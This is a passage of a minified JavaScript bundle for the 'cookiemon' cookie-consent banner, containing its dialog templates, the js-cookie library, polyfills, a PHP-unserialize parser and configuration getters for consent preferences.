/></td>\r\n                </tr>\r\n                {{#urls}}\r\n                    <tr class="cookiemon-url">\r\n                        <td><label\r\n                                for="{{ urlLabel }}"\r\n                                title="{{description}}">{{name}}</label></td>\r\n                        <td class="cookiemon-setting"><input id="{{ urlLabel }}"\r\n                                                             type="checkbox"\r\n                                                             data-cookiemon-group-type="{{ myGroup }}" data-cookiemon-pattern="{{ pattern }}" {{#status}}checked="checked"{{/status}} /></td>\r\n                    </tr>\r\n                {{/urls}}\r\n            {{/preferences}}\r\n        </table>\r\n        {{/groupCount}}\r\n\r\n        <p class="cookiemon-privacy-link">{{{ lang.more_information_privacy }}}</p>\r\n    </div>\r\n</div>\r\n',n);return t.render.apply(t,arguments)}},1333:t=>{t.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"!=typeof Symbol.iterator){var t={},e=Symbol("test"),r=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(r))return!1;for(var n in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;r=Object.getOwnPropertySymbols(t);if(1!==r.length||r[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){r=Object.getOwnPropertyDescriptor(t,e);if(42!==r.value||!0!==r.enumerable)return!1}}return!0}},1514:t=>{t.exports=Math.abs},1914:()=>{window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(t,e){e=e||window;for(var r=0;r<this.length;r++)t.call(e,this[r],r,this)})},1927:(t,e,r)=>{var n=r(7446);t.exports=function(){return"function"==typeof Object.values?Object.values:n}},2205:(t,e,r)=>{var n=r(6743),o=r(1002),i=r(3144);t.exports=function(){return i(n,o,arguments)}},2733:function(t){t.exports=(()=>{function a(t){for(var e=1;e<arguments.length;e++){var r,n=arguments[e];for(r in n)t[r]=n[r]}return t}return function e(s,i){function r(t,e,r){if("undefined"!=typeof document){"number"==typeof(r=a({},i,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var n,o="";for(n in r)r[n]&&(o+="; "+n,!0!==r[n])&&(o+="="+r[n].split(";")[0]);return document.cookie=t+"="+s.write(e,t)+o}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},n=0;n<e.length;n++){var o=e[n].split("="),i=o.slice(1).join("=");try{var a=decodeURIComponent(o[0]);if(r[a]=s.read(i,a),t===a)break}catch(t){}}return t?r[t]:r}},remove:function(t,e){r(t,"",a({},e,{expires:-1}))},withAttributes:function(t){return e(this.converter,a({},this.attributes,t))},withConverter:function(t){return e(a({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(s)}})}({read:function(t){return(t='"'===t[0]?t.slice(1,-1):t).replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})})()},3093:(t,e,r)=>{var n=r(4459);t.exports=function(t){return n(t)||0===t?t:t<0?-1:1}},3126:(t,e,r)=>{var n=r(6743),o=r(9675),i=r(76),a=r(3144);t.exports=function(t){if(t.length<1||"function"!=typeof t[0])throw new o("a function is required");return a(n,i,t)}},3144:(t,e,r)=>{var n=r(6743),o=r(1002),i=r(76),r=r(7119);t.exports=r||n.call(i,o)},3305:(t,e,r)=>{var n=r(1927),o=r(8452);t.exports=function(){var t=n();return o(Object,{values:t},{values:function(){return Object.values!==t}}),t}},3628:(t,e,r)=>{var n=r(8648),o=r(1064),i=r(7176);t.exports=n?function(t){return n(t)}:o?function(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("getProto: not an object");return o(t)}:i?function(t){return i(t)}:null},3870:t=>{var b=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){var r=e,n=[],o=!0,e=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!r||n.length!==r);o=!0);}catch(t){e=!0,i=t}finally{try{!o&&s.return&&s.return()}finally{if(e)throw i}}return n}throw new TypeError("Invalid attempt to destructure non-iterable instance")};function e(){function t(t){return e.push(t[0]),t}var e=[];return t.get=function(t){if(e.length<=t)throw RangeError("Can't resolve reference "+(t+1));return e[t]},t}function v(t,e){var r=(/^(?:N(?=;)|[bidsSaOCrR](?=:)|[^:]+(?=:))/g.exec(t)||[])[0];if(!r)throw SyntaxError("Invalid input: "+t);switch(r){case"N":return e([null,2]);case"b":return e((t=>{var t=/^b:([01]);/.exec(t)||[],e=(t=b(t,2))[0];if(t=t[1])return["1"===t,e.length];throw SyntaxError("Invalid bool value, expected 0 or 1")})(t));case"i":return e(m(t));case"d":return e((t=>{var t=/^d:(NAN|-?INF|(?:\d+\.\d*|\d*\.\d+|\d+)(?:[eE][+-]\d+)?);/.exec(t)||[],e=(t=b(t,2))[0],r=t[1];if(!r)throw SyntaxError("Expected a float value");var n=void 0;switch(r){case"NAN":n=Number.NaN;break;case"-INF":n=Number.NEGATIVE_INFINITY;break;case"INF":n=Number.POSITIVE_INFINITY;break;default:n=parseFloat(r)}return[n,e.length]})(t));case"s":return e(E(t));case"S":return e(S(t));case"a":var n=t,o=e,i=/^a:(\d+):{/.exec(n)||[],a=(i=b(i,2))[0];if(!(i=i[1]))throw SyntaxError("Expected array length annotation");if(i=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],n=void 0,o=void 0,i=0,a=!0,s=-1,c={};r([c]);for(var p=0;p<e;p++)n=A(t),a=a&&"number"==typeof n[0]&&n[0]===s+1,s=n[0],t=t.substr(n[1]),i+=n[1],o=v(t,r),t=t.substr(o[1]),i+=o[1],c[n[0]]=o[0];a&&(c=Object.values(c));return[c,i]}(n=n.substr(a.length),parseInt(i,10),o),"}"===n.charAt(i[1]))return[i[0],a.length+i[1]+1];throw SyntaxError("Expected }");case"O":var s=t,c=e,o=/^O:(\d+):"([^"]+)":(\d+):\{/.exec(s)||[],n=(o=b(o,4))[0],a=o[2],o=o[3];if(!n)throw SyntaxError("Invalid input");if("stdClass"!==a)throw SyntaxError("Unsupported object type: "+a);var p=n.length,u=parseInt(o,10),l={};c([l]),s=s.substr(p);for(var f=0;f<u;f++){var y=A(s),d=(s=s.substr(y[1]),p+=y[1],v(s,c));s=s.substr(d[1]),p+=d[1],l[y[0]]=d[0]}if("}"===s.charAt(0))return[l,p+1];throw SyntaxError("Expected }");case"C":throw Error("Not yet implemented");case"r":case"R":var i=t,h=e,i=/^[rR]:([1-9]\d*);/.exec(i)||[],g=(i=b(i,2))[0],i=i[1];if(g)return[h.get(parseInt(i,10)-1),g.length];throw SyntaxError("Expected reference value");default:throw SyntaxError("Invalid or unsupported data type: "+r)}}function m(t){var t=/^i:([+-]?\d+);/.exec(t)||[],t=b(t,2),e=t[0],t=t[1];if(t)return[parseInt(t,10),e.length];throw SyntaxError("Expected an integer value")}function a(t,e,r){for(var n=2<arguments.length&&void 0!==r&&r,o=0,i="",a=0,s=t.length,c=!1,p=0;o<e&&a<s;){var u=t.charAt(a),l=u.charCodeAt(0),f=55296<=l&&l<=56319,y=56320<=l&&l<=57343;n&&"\\"===u&&(u=String.fromCharCode(parseInt(t.substr(a+1,2),16)),p++,a+=2),a++,o=o+(f||y&&c?2:2047<l?3:127<l?2:1)+(c&&!y?1:0),i+=u,c=f}return[i,o,p]}function E(t){var e=/^s:(\d+):"/g.exec(t)||[],e=b(e,2),r=e[0],e=e[1];if(!r)throw SyntaxError("Expected a string value");var e=parseInt(e,10),n=a(t=t.substr(r.length),e),n=b(n,2),o=n[0],n=n[1];if(n!==e)throw SyntaxError("Expected string of "+e+" bytes, but got "+n);if((t=t.substr(o.length)).startsWith('";'))return[o,r.length+o.length+2];throw SyntaxError('Expected ";')}function S(t){var e=/^S:(\d+):"/g.exec(t)||[],e=b(e,2),r=e[0],e=e[1];if(!r)throw SyntaxError("Expected an escaped string value");var e=parseInt(e,10),n=a(t=t.substr(r.length),e,!0),n=b(n,3),o=n[0],i=n[1],n=n[2];if(i!==e)throw SyntaxError("Expected escaped string of "+e+" bytes, but got "+i);if((t=t.substr(o.length+2*n)).startsWith('";'))return[o,r.length+o.length+2];throw SyntaxError('Expected ";')}function A(t){try{return E(t)}catch(t){}try{return S(t)}catch(t){}try{return m(t)}catch(t){throw SyntaxError("Expected key or index")}}t.exports=function(t){try{return"string"!=typeof t?!1:v(t,e())[0]}catch(t){return console.error(t),!1}}},4039:(t,e,r)=>{var n="undefined"!=typeof Symbol&&Symbol,o=r(1333);t.exports=function(){return"function"==typeof n&&"function"==typeof Symbol&&"symbol"==typeof n("foo")&&"symbol"==typeof Symbol("bar")&&o()}},4459:t=>{t.exports=Number.isNaN||function(t){return t!=t}},4714:(t,e,r)=>{var n=r(9110);n.Template=r(9549).Template,n.template=n.Template,t.exports=n},5345:t=>{t.exports=URIError},5388:(t,e,r)=>{var n=r(9675);t.exports=function(t){if(null==t)throw new n(0<arguments.length&&arguments[1]||"Cannot call method on "+t);return t}},5697:(t,e,r)=>{var n=r(8452),o=r(143);t.exports=function(){var t=o();return n(String.prototype,{trimStart:t},{trimStart:function(){return String.prototype.trimStart!==t}}),t}},5795:(t,e,r)=>{r=r(6549);if(r)try{r([],"length")}catch(t){r=null}t.exports=r},5880:t=>{t.exports=Math.pow},6188:t=>{t.exports=Math.max},6470:(t,e,r)=>{function n(t){return a(t),p(t)}var o=r(487),i=r(8452),a=r(5388),s=r(622),c=r(143),r=r(5697),p=o(c());i(n,{getPolyfill:c,implementation:s,shim:r}),t.exports=n},6549:t=>{t.exports=Object.getOwnPropertyDescriptor},6556:(t,e,r)=>{var n=r(453),o=r(3126),i=o([n("%String.prototype.indexOf%")]);t.exports=function(t,e){e=n(t,!!e);return"function"==typeof e&&-1<i(t,".prototype.")?o([e]):e}},6743:(t,e,r)=>{r=r(9353);t.exports=Function.prototype.bind||r},6897:(t,e,r)=>{var n=r(453),a=r(41),s=r(592)(),c=r(5795),p=r(9675),u=n("%Math.floor%");t.exports=function(t,e){if("function"!=typeof t)throw new p("`fn` is not a function");if("number"!=typeof e||e<0||4294967295<e||u(e)!==e)throw new p("`length` must be a positive 32-bit integer");var r,n=2<arguments.length&&!!arguments[2],o=!0,i=!0;return"length"in t&&c&&((r=c(t,"length"))&&!r.configurable&&(o=!1),r)&&!r.writable&&(i=!1),!o&&!i&&n||(s?a(t,"length",e,!0,!0):a(t,"length",e)),t}},7119:t=>{t.exports="undefined"!=typeof Reflect&&Reflect&&Reflect.apply},7176:(t,e,r)=>{var n=r(3126),r=r(5795);try{o=[].__proto__===Array.prototype}catch(t){if(!(t&&"object"==typeof t&&"code"in t&&"ERR_PROTO_ACCESS"===t.code))throw t}var o=!!o&&r&&r(Object.prototype,"__proto__"),i=Object,a=i.getPrototypeOf;t.exports=o&&"function"==typeof o.get?n([o.get]):"function"==typeof a&&function(t){return a(null==t?t:i(t))}},7446:(t,e,r)=>{var o=r(5388),i=r(6556)("Object.prototype.propertyIsEnumerable");t.exports=function(t){var e,r=o(t),n=[];for(e in r)i(r,e)&&(n[n.length]=r[e]);return n}},7488:(t,e,r)=>{var n=r(4714);t.exports=function(){var t=new n.Template({code:function(t,e,r){var n=this;return n.b(r=r||""),n.b(n.t(n.f("css",t,e,0))),n.b("\r"),n.b("\n"+r),n.b("\r"),n.b("\n"+r),n.b('<div class="cookiemon-main-text" data-cookiemon-main>\r'),n.b("\n"+r),n.b("    <h2>"),n.b(n.v(n.d("lang.we_use_cookies",t,e,0))),n.b("</h2>\r"),n.b("\n"+r),n.b("    "),n.b(n.t(n.d("lang.maintext",t,e,0))),n.b("\r"),n.b("\n"+r),n.b("</div>\r"),n.b("\n"+r),n.b("\r"),n.b("\n"+r),n.b('<div class="cookiemon-btn-container" data-cookimon-bar>\r'),n.b("\n"+r),n.b('    <a class="cookiemon-btn cookiemon-btn-accept">'),n.b(n.v(n.d("lang.button_accept",t,e,0))),n.b("</a>\r"),n.b("\n"+r),n.b('    <a class="cookiemon-btn" data-cookiemon-btn-info>'),n.b(n.v(n.d("lang.button_info",t,e,0))),n.b("</a>\r"),n.b("\n"+r),n.b("</div>\r"),n.b("\n"),n.fl()},partials:{},subs:{}},'{{{css}}}\r\n\r\n<div class="cookiemon-main-text" data-cookiemon-main>\r\n    <h2>{{ lang.we_use_cookies }}</h2>\r\n    {{{lang.maintext}}}\r\n</div>\r\n\r\n<div class="cookiemon-btn-container" data-cookimon-bar>\r\n    <a class="cookiemon-btn cookiemon-btn-accept">{{lang.button_accept}}</a>\r\n    <a class="cookiemon-btn" data-cookiemon-btn-info>{{lang.button_info}}</a>\r\n</div>\r\n',n);return t.render.apply(t,arguments)}},8002:t=>{t.exports=Math.min},8068:t=>{t.exports=SyntaxError},8075:(t,e,r)=>{var n=r(453),o=r(487),i=o(n("String.prototype.indexOf"));t.exports=function(t,e){e=n(t,!!e);return"function"==typeof e&&-1<i(t,".prototype.")?o(e):e}},8452:(t,e,r)=>{function n(t,e){var r=2<arguments.length?arguments[2]:{},n=i(e);a&&(n=s.call(n,Object.getOwnPropertySymbols(e)));for(var o=0;o<n.length;o+=1)((t,e,r,n)=>{if(e in t)if(!0===n){if(t[e]===r)return}else if(!p(n)||!n())return;u?c(t,e,r,!0):c(t,e,r)})(t,n[o],e[n[o]],r[n[o]])}var i=r(1189),a="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),o=Object.prototype.toString,s=Array.prototype.concat,c=r(41),p=function(t){return"function"==typeof t&&"[object Function]"===o.call(t)},u=r(592)();n.supportsDescriptors=!!u,t.exports=n},8638:(t,e,r)=>{var n=r(8452),o=r(487),i=r(7446),a=r(1927),r=r(3305),o=o(a(),Object);n(o,{getPolyfill:a,implementation:i,shim:r}),t.exports=o},8648:t=>{t.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},8875:(t,e,r)=>{var f,y,d,h,g,b,n,o,i,v,a;Object.keys||(f=Object.prototype.hasOwnProperty,y=Object.prototype.toString,d=r(1093),r=Object.prototype.propertyIsEnumerable,h=!r.call({toString:null},"toString"),g=r.call(function(){},"prototype"),b=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],n=function(t){var e=t.constructor;return e&&e.prototype===t},o={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},i=(()=>{if("undefined"!=typeof window)for(var t in window)try{if(!o["$"+t]&&f.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{n(window[t])}catch(t){return!0}}catch(t){return!0}return!1})(),v=function(t){if("undefined"==typeof window||!i)return n(t);try{return n(t)}catch(t){return!1}},a=function(t){var e=null!==t&&"object"==typeof t,r="[object Function]"===y.call(t),n=d(t),o=e&&"[object String]"===y.call(t),i=[];if(!e&&!r&&!n)throw new TypeError("Object.keys called on a non-object");var a=g&&r;if(o&&0<t.length&&!f.call(t,0))for(var s=0;s<t.length;++s)i.push(String(s));if(n&&0<t.length)for(var c=0;c<t.length;++c)i.push(String(c));else for(var p in t)a&&"prototype"===p||!f.call(t,p)||i.push(String(p));if(h)for(var u=v(t),l=0;l<b.length;++l)u&&"constructor"===b[l]||!f.call(t,b[l])||i.push(b[l]);return i}),t.exports=a},8968:t=>{t.exports=Math.floor},9110:(t,e)=>{function m(t){return t.trim?t.trim():t.replace(/^\s*|\s*$/g,"")}function E(t,e,r){if(e.charAt(r)==t.charAt(0)){for(var n=1,o=t.length;n<o;n++)if(e.charAt(r+n)!=t.charAt(n))return;return 1}}function c(t,e,r,n){for(var o=[],i=null,a=null,s=r[r.length-1];0<t.length;){if(a=t.shift(),s&&"<"==s.tag&&!(a.tag in h))throw new Error("Illegal content in < super tag.");if(S.tags[a.tag]<=S.tags.$||((t,e)=>{for(var r=0,n=e.length;r<n;r++)if(e[r].o==t.n)return t.tag="#"})(a,n))r.push(a),a.nodes=c(t,a.tag,r,n);else{if("/"==a.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+a.n);if(i=r.pop(),a.n==i.n||((t,e,r)=>{for(var n=0,o=r.length;n<o;n++)if(r[n].c==t&&r[n].o==e)return 1})(a.n,i.n,n))return i.end=a.i,o;throw new Error("Nesting error: "+i.n+" vs. "+a.n)}"\n"==a.tag&&(a.last=0==t.length||"\n"==t[0].tag)}o.push(a)}if(0<r.length)throw new Error("missing closing tag: "+r.pop().n);return o}function n(t){var e,r=[];for(e in t.partials)r.push('"'+o(e)+'":{name:"'+o(t.partials[e].name)+'", '+n(t.partials[e])+"}");return"partials: {"+r.join(",")+"}, subs: "+(t=>{var e,r=[];for(e in t)r.push('"'+o(e)+'": function(c,p,t,i) {'+t[e]+"}");return"{ "+r.join(",")+" }"})(t.subs)}function o(t){return t.replace(f,"\\\\").replace(p,'\\"').replace(u,"\\n").replace(l,"\\r").replace(y,"\\u2028").replace(d,"\\u2029")}function r(t){return~t.indexOf(".")?"d":"f"}function i(t,e){var r="<"+(e.prefix||"")+t.n+g++;return e.partials[r]={name:t.n,partials:{}},e.code+='t.b(t.rp("'+o(r)+'",c,p,"'+(t.indent||"")+'"));',r}function a(t,e){e.code+="t.b(t.t(t."+r(t.n)+'("'+o(t.n)+'",c,p,0)));'}function s(t){return"t.b("+t+");"}var S,A,p,u,l,f,y,d,h,g;A=/\S/,p=/\"/g,u=/\n/g,l=/\r/g,f=/\\/g,y=/\u2028/,d=/\u2029/,(S=e).tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},S.scan=function(t,e){var r,n,o,i,a,s=t.length,c=0,p=null,u="",l=[],f=!1,y=0,d=0,h="{{",g="}}";function b(){0<u.length&&(l.push({tag:"_t",text:new String(u)}),u="")}function v(t,e){if(b(),t&&(()=>{for(var t=!0,e=d;e<l.length;e++)if(!(t=S.tags[l[e].tag]<S.tags._v||"_t"==l[e].tag&&null===l[e].text.match(A)))return;return t})())for(var r,n=d;n<l.length;n++)l[n].text&&((r=l[n+1])&&">"==r.tag&&(r.indent=l[n].text.toString()),l.splice(n,1));else e||l.push({tag:"\n"});f=!1,d=l.length}for(e&&(e=e.split(" "),h=e[0],g=e[1]),y=0;y<s;y++)0==c?E(h,t,y)?(--y,b(),c=1):"\n"==t.charAt(y)?v(f):u+=t.charAt(y):1==c?(y+=h.length-1,c="="==(p=(r=S.tags[t.charAt(y+1)])?t.charAt(y+1):"_v")?(o=y,a=i=void 0,i="="+g,a=(n=t).indexOf(i,o),n=m(n.substring(n.indexOf("=",o)+1,a)).split(" "),h=n[0],g=n[n.length-1],y=a+i.length-1,0):(r&&y++,2),f=y):E(g,t,y)?(l.push({tag:p,n:m(u),otag:h,ctag:g,i:"/"==p?f-h.length:y+g.length}),u="",y+=g.length-1,c=0,"{"==p&&("}}"==g?y++:"}"===(o=l[l.length-1]).n.substr(o.n.length-1)&&(o.n=o.n.substring(0,o.n.length-1)))):u+=t.charAt(y);return v(f,!0),l},h={_t:!0,"\n":!0,$:!0,"/":!0},S.stringify=function(t,e,r){return"{code: function (c,p,i) { "+S.wrapMain(t.code)+" },"+n(t)+"}"},g=0,S.generate=function(t,e,r){g=0;var n={code:"",subs:{},partials:{}};return S.walk(t,n),r.asString?this.stringify(n,e,r):this.makeTemplate(n,e,r)},S.wrapMain=function(t){return'var t=this;t.b(i=i||"");'+t+"return t.fl();"},S.template=S.Template,S.makeTemplate=function(t,e,r){var n=this.makePartials(t);return n.code=new Function("c","p","i",this.wrapMain(t.code)),new this.template(n,e,this,r)},S.makePartials=function(t){var e,r={subs:{},partials:t.partials,name:t.name};for(e in r.partials)r.partials[e]=this.makePartials(r.partials[e]);for(e in t.subs)r.subs[e]=new Function("c","p","t","i",t.subs[e]);return r},S.codegen={"#":function(t,e){e.code+="if(t.s(t."+r(t.n)+'("'+o(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',S.walk(t.nodes,e),e.code+="});c.pop();}"},"^":function(t,e){e.code+="if(!t.s(t."+r(t.n)+'("'+o(t.n)+'",c,p,1),c,p,1,0,0,"")){',S.walk(t.nodes,e),e.code+="};"},">":i,"<":function(t,e){var r={partials:{},code:"",subs:{},inPartial:!0},t=(S.walk(t.nodes,r),e.partials[i(t,e)]);t.subs=r.subs,t.partials=r.partials},$:function(t,e){var r={subs:{},code:"",partials:e.partials,prefix:t.n};S.walk(t.nodes,r),e.subs[t.n]=r.code,e.inPartial||(e.code+='t.sub("'+o(t.n)+'",c,p,i);')},"\n":function(t,e){e.code+=s('"\\n"'+(t.last?"":" + i"))},_v:function(t,e){e.code+="t.b(t.v(t."+r(t.n)+'("'+o(t.n)+'",c,p,0)));'},_t:function(t,e){e.code+=s('"'+o(t.text)+'"')},"{":a,"&":a},S.walk=function(t,e){for(var r,n=0,o=t.length;n<o;n++)(r=S.codegen[t[n].tag])&&r(t[n],e);return e},S.parse=function(t,e,r){return c(t,0,[],(r=r||{}).sectionTags||[])},S.cache={},S.cacheKey=function(t,e){return[t,!!e.asString,!!e.disableLambda,e.delimiters,!!e.modelGet].join("||")},S.compile=function(t,e){var r=S.cacheKey(t,e=e||{}),n=this.cache[r];if(n){var o,i=n.partials;for(o in i)delete i[o].instance;return n}return n=this.generate(this.parse(this.scan(t,e.delimiters),t,e),t,e),this.cache[r]=n}},9290:t=>{t.exports=RangeError},9353:t=>{function c(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var o=0;o<e.length;o+=1)r[o+t.length]=e[o];return r}var p=Object.prototype.toString,u=Math.max;t.exports=function(e){var r=this;if("function"!=typeof r||"[object Function]"!==p.apply(r))throw new TypeError("Function.prototype.bind called on incompatible "+r);for(var n,t,o=((t,e)=>{for(var r=[],n=e||0,o=0;n<t.length;n+=1,o+=1)r[o]=t[n];return r})(arguments,1),i=u(0,r.length-o.length),a=[],s=0;s<i;s++)a[s]="$"+s;return n=Function("binder","return function ("+((t,e)=>{for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=e);return r})(a,",")+"){ return binder.apply(this,arguments); }")(function(){var t;return this instanceof n?(t=r.apply(this,c(o,arguments)),Object(t)===t?t:this):r.apply(e,c(o,arguments))}),r.prototype&&((t=function(){}).prototype=r.prototype,n.prototype=new t,t.prototype=null),n}},9383:t=>{t.exports=Error},9538:t=>{t.exports=ReferenceError},9549:(t,e)=>{var r,n,o,i,a,s,u;function l(t,e,r){var n;return e&&"object"==typeof e&&(void 0!==e[t]?n=e[t]:r&&e.get&&"function"==typeof e.get&&(n=e.get(t))),n}function c(t){return String(null==t?"":t)}(e=e).Template=function(t,e,r,n){this.r=(t=t||{}).code||this.r,this.c=r,this.options=n||{},this.text=e||"",this.partials=t.partials||{},this.subs=t.subs||{},this.buf=""},e.Template.prototype={r:function(t,e,r){return""},v:function(t){return t=c(t),s.test(t)?t.replace(r,"&amp;").replace(n,"&lt;").replace(o,"&gt;").replace(i,"&#39;").replace(a,"&quot;"):t},t:c,render:function(t,e,r){return this.ri([t],e||{},r)},ri:function(t,e,r){return this.r(t,e,r)},ep:function(t,e){var r=this.partials[t],n=e[r.name];if(r.instance&&r.base==n)return r.instance;if("string"==typeof n){if(!this.c)throw new Error("No compiler available.");n=this.c.compile(n,this.options)}if(!n)return null;if(this.partials[t].base=n,r.subs){for(key in e.stackText||(e.stackText={}),r.subs)e.stackText[key]||(e.stackText[key]=void 0!==this.activeSub&&e.stackText[this.activeSub]?e.stackText[this.activeSub]:this.text);n=((t,e,r,n,o,i)=>{function a(){}function s(){}s.prototype=(a.prototype=t).subs;var c,p=new a;for(c in p.subs=new s,p.subsText={},p.buf="",p.stackSubs=n=n||{},p.subsText=i,e)n[c]||(n[c]=e[c]);for(c in n)p.subs[c]=n[c];for(c in p.stackPartials=o=o||{},r)o[c]||(o[c]=r[c]);for(c in o)p.partials[c]=o[c];return p})(n,r.subs,r.partials,this.stackSubs,this.stackPartials,e.stackText)}return this.partials[t].instance=n},rp:function(t,e,r,n){t=this.ep(t,r);return t?t.ri(e,r,n):""},rs:function(t,e,r){var n=t[t.length-1];if(u(n))for(var o=0;o<n.length;o++)t.push(n[o]),r(t,e,this),t.pop();else r(t,e,this)},s:function(t,e,r,n,o,i,a){return(!u(t)||0!==t.length)&&(r=!!(t="function"==typeof t?this.ms(t,e,r,n,o,i,a):t),!n&&r&&e&&e.push("object"==typeof t?t:e[e.length-1]),r)},d:function(t,e,r,n){var o,i=t.split("."),a=this.f(i[0],e,r,n),s=this.options.modelGet,c=null;if("."===t&&u(e[e.length-2]))a=e[e.length-1];else for(var p=1;p<i.length;p++)a=void 0!==(o=l(i[p],a,s))?(c=a,o):"";return!(n&&!a)&&(n||"function"!=typeof a||(e.push(c),a=this.mv(a,e,r),e.pop()),a)},f:function(t,e,r,n){for(var o=!1,i=!1,a=this.options.modelGet,s=e.length-1;0<=s;s--)if(void 0!==(o=l(t,e[s],a))){i=!0;break}return i?n||"function"!=typeof o?o:this.mv(o,e,r):!n&&""},ls:function(t,e,r,n,o,i){var a=this.options.delimiters;return this.options.delimiters=i,this.b(this.ct(c(t.call(e,o,r)),e,n)),this.options.delimiters=a,!1},ct:function(t,e,r){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(t,this.options).render(e,r)},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},ms:function(t,e,r,n,o,i,a){var s=e[e.length-1],t=t.call(s);return"function"==typeof t?!!n||(n=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(t,s,e,r,n.substring(o,i),a)):t},mv:function(t,e,r){e=e[e.length-1],t=t.call(e);return"function"==typeof t?this.ct(c(t.call(e)),e,r):t},sub:function(t,e,r,n){var o=this.subs[t];o&&(this.activeSub=t,o(e,r,this,n),this.activeSub=!1)}},r=/&/g,n=/</g,o=/>/g,i=/\'/g,a=/\"/g,s=/[&<>\"\']/,u=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}},9612:t=>{t.exports=Object},9675:t=>{t.exports=TypeError},9957:(t,e,r)=>{var n=Function.prototype.call,o=Object.prototype.hasOwnProperty,r=r(6743);t.exports=r.call(n,o)}},n={};function o(t){var e=n[t];return void 0!==e||(e=n[t]={exports:{}},r[t].call(e.exports,e,e.exports,o)),e.exports}function t(){this.settings={},this.settings=window}o(1914),t.prototype.getCSSFile=function(){return this.getCDNEndpoint()+"/cookiemon.css"},t.prototype.getEnvironment=function(){return this.settings.COOKIEMON_ENVIRONMENT},t.prototype.getTranslations=function(){return this.settings.COOKIEMON_TRANSLATIONS},t.prototype.getServerWhitelistPatterns=function(){return this.settings.COOKIEMON_SCRIPT_WHITELIST_PATTERNS},t.prototype.getServerBlacklistPatterns=function(){return this.settings.COOKIEMON_SCRIPT_BLACKLIST_PATTERNS},t.prototype.getServerWhiteListDefault=function(){return this.settings.COOKIEMON_SCRIPT_WHITELIST_DEFAULT},t.prototype.getBase64=function(){var t=this.settings.window.CM_ENCODING_BASE64;if(void 0!==t&&1===t)return this.settings.window.CM_ENCODING_BASE64},t.prototype.getEndpoint=function(){return this.settings.window.COOKIEMON_ENDPOINT},t.prototype.getCDNEndpoint=function(){return d.log("Get CDN Endpoint"),this.settings.window.COOKIEMON_CDN_ENDPOINT},t.prototype.getValidPureGameId=function(){return d.log("Check PureGameId: "+this.settings.window.COOKIEMON_SCRIPT_VALID_PGID),1===this.settings.window.COOKIEMON_SCRIPT_VALID_PGID},t.prototype.getAdserverUrl=function(){return this.settings.window.COOKIEMON_ADSERVER_ENDPOINT};var i=new t,e=o(2733);function a(){this.environment=i.getEnvironment()}a.prototype.isDev=function(){return"live"!==this.environment},a.prototype.isDevelopMode=function(){return 1==e.get("COOKIEMON_DEVELOP")},a.prototype.log=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this.isDevelopMode()&&console.log.apply(console,t)},a.prototype.print=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];console.log.apply(console,t)};var d=new a;function s(){this.scripts=[],this.meta={},this.cookies=[]}s.prototype.trackScript=function(t){this.scripts.push(t)},s.prototype.trackMeta=function(t,e){this.meta[t]=e},s.prototype.trackCookie=function(t){this.cookies.push(t)},s.prototype.getCollection=function(){return{meta:this.meta,scripts:this.scripts,cookies:this.cookies}};var c=new s,p=o(2733),u=o(1039),l=o(3870);function f(){this.COOKIE_IDENTIFIER="COOKIEMON_PREFS",this.userPrefs={status:!1,groups:{},urls:[]},this.defaultPrefs={status:!1,groups:{},urls:[]}}f.prototype.deinit=function(){p.remove(this.COOKIE_IDENTIFIER)},f.prototype.init=function(){var e=p.get(this.COOKIE_IDENTIFIER);if(d.log("RESULT FROM COOKIE",e),e){try{e=l(e)}catch(t){d.log("LEGACY 